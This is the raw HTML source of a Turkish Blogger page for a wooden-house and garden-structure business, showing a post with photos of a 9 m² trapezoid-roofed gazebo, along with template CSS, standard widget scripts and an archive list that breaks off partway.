.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; font-size: 16px; font-weight: bold; }
.pagenavi .current{
background:#000 !important;
border:none !important;
padding:4px 6px !important;
color: #fff;
margin-right: 4px;
}
.pagenavi a{
background: #ccc !important;
border:none !important;
color: #333;
padding:4px 6px !important;
margin-right: 4px;
}
.pagenavi a:hover{
background: #000 !important;
border:none !important;
color: #FFF !important;
}
#footer {
background: #191919;
border-bottom: 1px solid #474747;
border-top: 8px solid #D5D5D5;
color: #F9F9F9;
}
#cpr .content,#footer .content { color: #B6B6B6;  margin: 0 auto; width: 960px; }
#cpr{color:#B6B6B6;height:54px;line-height:54px;text-align:center;background:#0f0f0f;border-bottom:8px solid #ffc956;}
#cpr a {color:#C70000;}
#sil {display: none !important;}
.content1 {display:none;}
.column {
float: left;
vertical-align: baseline;
margin: 0 20px;
padding: 30px 0;
width: 200px;
}
.column a{color:#f4f4f4;}
.column h2 {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x scroll left bottom transparent;
padding: 0 0 8px;
font-weight:normal;
text-transform: uppercase;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
#author-info{margin:10px 0;padding:10px;background:#f9f9f9;border:1px solid #dedede}
#author-info h5{ font-family: 'Lato',sans-serif; font-size: 12px;margin-bottom:3px}
#author-image{width:80px;display:block;float:left}
#author-image img{border:1px solid #dedede;padding:1px}
#author-bio{width:550px;display:block;float:left;padding:0 0 0 20px;font-size:11px;line-height:19px}
#PopularPosts1 img {float:left;margin:0 10px 0 0;padding:0}
#PopularPosts1 dd {display:block; clear:both;padding:8px 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.2);}
.status-msg-body {position:relative !important}
.CSS_LIGHTBOX { z-index: 9999 !important; }

--></style>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('8 9(s,n){e s.f(/<.*?>/g,"").h(/\\s+/).i(0,n-1).j(" ")}8 k(a){l p=m.o(a),5="",4=p.q("4");r(4.t>=1)5=\'<4 2="b" 6="\'+4[0].6+\'" />\';u 5=\'<4 2="v-b" 6="w://z.A.B/-C/D-E/F/G-H/I.J" />\';p.c=\'<3 2="K L"><a 2="M" 7="\'+y+\'">\'+5+"</a></3>"+\'<3 2="N-O"><3 2="P"><d><a 7="\'+y+\'">\'+x+"</a></d></3>"+\'<3 2="Q">\'+9(p.c,R)+\'...<a 2="S" 7="\'+y+\'"></a></3></3>\'};',55,55,'||class|div|img|imgtag|src|href|function|stripTags||thumb|innerHTML|h3|return|replace|ig|split|slice|join|readmore|var|document||getElementById||getElementsByTagName|if||length|else|no|https|||lh4|googleusercontent|com|G9M2DTCTUwM|Tlh|2pwtc5I|AAAAAAAABKM|kCJg|Kf3W2M|no_image_yet|jpg|thumbnail|border_textured|read_more|article|short|heading_post|intro|40|arrow_link'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='bg-line' id='top'>
<div id='header-wrapper'>
<div class='content'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.polatkereste.com/' style='display: block'>
<img alt='Ahşap ev' height='65px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcb-w2wxWy5Mwtt5K7VuvbPr6EZtkH3gPS-S4hrR1BXoPhqgOAh_ChP2ppDpPLhDk-589WR145hUcgTlcn0TI7VQdLgch5tHV3-0sGnmvoBrUIbQeqOSKOLQ6XdNmWriQvCceFPm0M1AgV/s1600/logo03.png' style='display: block' width='428px; '/>
</a>
</div>
</div></div>
<nav id='navigation'>
<ul class='menu' id='menu'>
<li><a href='http://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='#'>Ürünlerimiz</a>
<ul class='sub-menu'>
<li><a href='/search/label/Ahşap%20Evler'>Ahşap Evler</a></li>
<li><a href='/search/label/Kulübeler'>Kulübeler</a></li>
<li><a href='/search/label/Oyun%20Parkı'>Oyun Parkı</a></li>
<li><a href='/search/label/Bahçe%20Masa%20Takımları'>Bahçe Masa Takımları</a></li>
<li><a href='/search/label/Kamelya'>Kamelya</a></li>
<li><a href='/search/label/Kereste'>İnşaatlık Kereste</a></li>
<li><a href='/search/label/Lambri'>Lambri</a></li>
<li><a href='/search/label/Özel%20İstek'>Ahşap üzerine özel istekler</a></li>
<li><a href='/search/label/Montaj'>Montaj Aşaması</a></li>
</ul>
</li>
<li><a href='/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='/p/iletisim.html'>İletişim</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post'>
<h1>9 m2 trapez çatılı kamelya çardağı
</h1>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGrtaMQidn2ZwXW4fPKnVUXCZC_baabD8C-Ty3FdUDq98UtWuk5dCpOLQ7DtX4454paf7ab4nyHOSGu3wUmR2QqbymQs1gPlr6SZQOICKHyevigwnPpMEVDYdum-O8Ils12FtuLP2nnyA/s1600/SAM_2924.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGrtaMQidn2ZwXW4fPKnVUXCZC_baabD8C-Ty3FdUDq98UtWuk5dCpOLQ7DtX4454paf7ab4nyHOSGu3wUmR2QqbymQs1gPlr6SZQOICKHyevigwnPpMEVDYdum-O8Ils12FtuLP2nnyA/s320/SAM_2924.JPG" width="320" /></a></div>
<a name="more"></a>demontedir heryere kurulum yapılır<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6aD6y9ShILAdlTUjyHVuLyPm5FJ5K0xDfcbJepLuglOY0QL_GZ802Xw4XED9CNjAS8Xip6jjMQQQUQEOMphAVGZvM6VaK-M4wZh8iuK9TEsESbNLAWW0S3eZFqg8hC2P7F_eCnHE0Og/s1600/SAM_2925.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6aD6y9ShILAdlTUjyHVuLyPm5FJ5K0xDfcbJepLuglOY0QL_GZ802Xw4XED9CNjAS8Xip6jjMQQQUQEOMphAVGZvM6VaK-M4wZh8iuK9TEsESbNLAWW0S3eZFqg8hC2P7F_eCnHE0Og/s320/SAM_2925.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGaiVme_JyeHttX99bqOVh5XfhFvxBRQBoXMVbwQlQVOuJQbsGYwFCc6rnNzmt4xyuYZ0sHlcHiHxRqhRWHIUZtIdJbgJstiq_jdNTJkp0m9sVYPzCvDAgEUMZOxMUHvkOzgwonHy3btQ/s1600/SAM_2926.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGaiVme_JyeHttX99bqOVh5XfhFvxBRQBoXMVbwQlQVOuJQbsGYwFCc6rnNzmt4xyuYZ0sHlcHiHxRqhRWHIUZtIdJbgJstiq_jdNTJkp0m9sVYPzCvDAgEUMZOxMUHvkOzgwonHy3btQ/s320/SAM_2926.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijzgOSAMbiCaCKFez5ndQDuW5utX3P8yuiuBM7EBu_7_1pEcC_UWVYlTnhjakTKgVkZReBZraKt51QxKEXXPBfHsOvS8mRAfdXeaVozkdtmZr5EgJh4Q1rokAuttWOcy4QDm_Zb6_ylRo/s1600/SAM_2927.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijzgOSAMbiCaCKFez5ndQDuW5utX3P8yuiuBM7EBu_7_1pEcC_UWVYlTnhjakTKgVkZReBZraKt51QxKEXXPBfHsOvS8mRAfdXeaVozkdtmZr5EgJh4Q1rokAuttWOcy4QDm_Zb6_ylRo/s320/SAM_2927.JPG" width="320" /></a></div>
<br />
</div>
</div>
<div id='author-info'>
<div id='author-image'>
<a href='#'>
<img height='80' src='http://lh6.googleusercontent.com/-afJSImaWFbk/AAAAAAAAAAI/AAAAAAAAADg/sq1IC-oRx6E/s512-c/photo.jpg' width='80'/></a>
</div>
<div id='author-bio'>
<h5>Polat Kereste</h5>
Her türlü ahşap ev imalatı, ahşap üzerine özel istekler, oyun parkı, kamelya, bahçe masa takımları...<br/>
Adres: 222 sokak no:214 İsmail Sivri bulvarı, Kozağaç, Buca - İZMİR <br/>
Tel: 02322760106 - 05355572305 - 05549366280_82_85
</div>
<br class='clear'/>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
yorum:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3692098336248243488?po=1509319605108628448&hl=tr&saa=85391&origin=http://www.polatkereste.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.polatkereste.com/2014/01/blog-post.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<a class='home-link' href='http://www.polatkereste.com/'>Ana Sayfa</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.polatkereste.com/2014/01/16-m2-kamelya-2500-tl.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Diğer Albümler
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='http://www.polatkereste.com/feeds/1509319605108628448/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='search_form' method='get'>
<div class='field'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Ara...&#39;;}' onfocus='if (this.value == &#39;Ara...&#39;) {this.value = &#39;&#39;;}' title='Ara...' type='text' value='Ara...'/>
</div>
<div class='button_search'>
<input class='button' type='submit' value='Search'/>
</div>
<div class='clear'></div>
</form>
<div class='clear'></div>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Ahşap ev takipçileri</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttp://www.polatkereste.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttp://www.polatkereste.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ürünlerimiz</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evle'>Ahşap Evle</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Kamelya'>Kamelya</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Lambri'>Lambri</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Özel İstek</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>En çok tıklananlar</h2>
<div class='widget-content popular-posts'>
<ul>
<dd>
<img alt='40 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-0y_1ogVORbqXiPZ2Q8Ul1E8QTssCwEbix_QprIOou4LCL2p0S9XY1S3izK6SBgIHOofFC08K8st5UVQFfkelIIeCCWnI9248Cny3H1ACTx4zUvgxJW9vDaroUuIjaSunrlNYn0Sfheu5/s72-c/P_20161116_170228.jpg' width='50'/>
<a href='http://www.polatkereste.com/2013/11/27-m2-labri-verandal-ahsap-ev-12500-tl.html' rel='bookmark' title='                             '>40 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 m2 ev 9 m2 balkon' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkApIDGDR6FHorBRTDSFyZYhfEKrE30U_hVFo-qCZ9BT6gkHn3_VlbnfXC0rGcQZqSJF825liNSLdNCXjexIyPsQrs_LviHP_mVXDIhanhBgkDUp8Ft9-iP7gkXrz9_1loxHOg8bMomGH8xjQG0aFn1AV6E5yKdDO-4VciTEfjXc2VfmOpOp2Saf3-7x0/s72-c/IMG-20241207-WA0050.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/33-m2-ev-9-m2-balkon.html' rel='bookmark' title=' '>33 m2 ev 9 m2 balkon</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 ev 12 m2 loft kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7yIk78wIRr3oGczr5HazTAFyFIUJIqL8rDlnF3GCtJFTqqTn0zL2uUsEmT5lzBu-_G2JDbpA6BcWFaeEPxI6_7jQZwRKr1Q-Sei8RdTnb_nClySn9oPWfZ0AbDJt09OUVYkwE0LV4IluSvU5R0DWBylPRhGCqd4G-D8tm8SneNvdK5bButHiwQ9zUs-H9/s72-c/IMG-20241217-WA0037.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-ev-12-m2-loft-kat.html' rel='bookmark' title=' '>24 m2 ev 12 m2 loft kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 zemin loft katlı' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gSH7J8PJa6QvQw2vp6GuGf1Mfog-OZdr-g0lB4S9Jf0uvaw_jJf1g127lwpk2cntwXPmzPoT-U-CAKKSZRjL5rvO70dv7Vv_xzOm-XtFpV4wAX1tLaFsHoJLi3xalilUCMNoHoYKgaK2G_qsWPCCv4DmB5hlJYY9GW5a6Jwyki9isodEKz8gTDH_sw3c/s72-c/IMG-20241220-WA0019.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-zemin-loft-katl.html' rel='bookmark' title=' '>24 m2 zemin loft katlı</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVQssxfnnCapNDXFPXysoNWYdWfpPdCsV4zTryHZ_snK-WPalujlR3tyCmmF0UqU27sKoud6G7Acs_o4T7ROIj-8X1XNuh5EaMbaLONqEWp017WGdaC7HnpIERbrTwbTJcDXECt5cWKqp2pZxjhYTLmzr1ARtNtgKQAe0acw7_Os6CWMv_qxzHsioaNye/s72-c/IMG-20250106-WA0025.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/33-m2-ahsap-ev.html' rel='bookmark' title=' '>33 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='18 m2 alt 9 m2 üst kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghAujvu0zgM_DJ3-RlZC7lmSIiPfNoR5qNMIcWPdWe9yLIo7LNbpXACp5t1nUt8G47OgNJRv7o3W_0LX8KRrIE1P1RftF-Ufa1aH58wVvGSU9fvZgaRUlCw4xB5uVPjYX7nLAER8BbcvE4LkhrqAeIvqlheYuyzcaoKKbQvh8PqghOPPIUFSTSlahiDPox/s72-c/IMG-20241219-WA0033.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/18-m2-alt-9-m2-ust-kat.html' rel='bookmark' title=' '>18 m2 alt 9 m2 üst kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='39 metrekare ahşap evimiz' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr7g9CFCW4Jp6BV2Fn5wNOTBMxrSgrq1RiqOxXfY-wayt2dcqIHyfXCVHIV_OdpFe0uTDjq43FwPYrAShmyNRhZvq2U60xbjTp9dwDizmC9ftR2gV2XWoqSrZXAoyXDU5BZBueh4F4yc34th4Cg70iyxS8mOHhfsHWHrB6TVNVH3NdG__NgNjzIR5iCUnj/s72-c/IMG-20251006-WA0015.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/10/39-metrekare-ahsap-evimiz.html' rel='bookmark' title=' '>39 metrekare ahşap evimiz</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIM-4tv_2FP-IDjEfhRIBFgZsh_W4kyQ9qqYltOBQNimUsVu4hY8mKnLENqnMK7_9PN7PsG1ysIiB3VwghPy7LCUd8aQSka5dbJLnAQHwmumRF_IpiHOGYbX4FCsW6fmuPo9ORjW6MUDG8MqZFi-EkubVz7MLJSpVrRJxEF_yUSvGI9eyXgowhvHd1wVvb/s72-c/IMG_20250124_182859.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>24 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='58 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd5f4waE6Vu0LlDckUZQ-uvbjtijYe29w1YcP6jrcYU-pyTGs4iguTVMgyhQW4XGbOV-C3gaJELhA_P-Dl_QKPmAkpU2OPa27hN6g_KtLE99dJNuFz8AzOXmx0DbeWEzYFcQAF6LvpEb67B91hxabX4w0czBvaLYDILZfsB-xqt89LDe4uzX-cEYA3-KCl/s72-c/IMG-20251008-WA0074.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/10/58-m2-ahsap-ev.html' rel='bookmark' title=' '>58 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='30 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20250118-WA0024.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/30-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>30 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Hakkımda</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312533247780873575' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Polat
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06312533247780873575' rel='author'>Profilimin tamamını görüntüle</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3692098336248243488?po\x3d1509319605108628448\x26origin\x3dhttp://www.polatkereste.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arşiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2025/10/'>Ekim 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2025/02/'>Şubat 2025</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/10/'>Ekim 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/06/'>Haziran 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/02/'>Şubat 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/12/'>Aralık 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/10/'>Ekim 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/06/'>Haziran 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/03/'>Mart 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/01/'>Ocak 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/12/'>Aralık 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/11/'>Kasım 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/10/'>Ekim 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/08/'>Ağustos 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/07/'>Temmuz 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/05/'>Mayıs 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/04/'>Nisan 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/03/'>Mart 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/02/'>Şubat 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/01/'>Ocak 2022</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/11/'>Kasım 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/09/'>Eylül 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/05/'>Mayıs 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/04/'>Nisan 2021</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/03/'>Mart 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/02/'>Şubat 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/01/'>Ocak 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/12/'>Aralık 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/11/'>Kasım 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/10/'>Ekim 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/09/'>Eylül 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/08/'>Ağustos 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/07/'>Temmuz 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/06/'>Haziran 2020</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/04/'>Nisan 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/03/'>Mart 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/02/'>Şubat 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/01/'>Ocak 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/12/'>Aralık 2019</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/10/'>Ekim 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/06/'>Haziran 2019</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/05/'>Mayıs 2019</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/04/'>Nisan 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/03/'>Mart 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/01/'>Ocak 2019</a> (2)
      </li>
<li class='archivedate'>
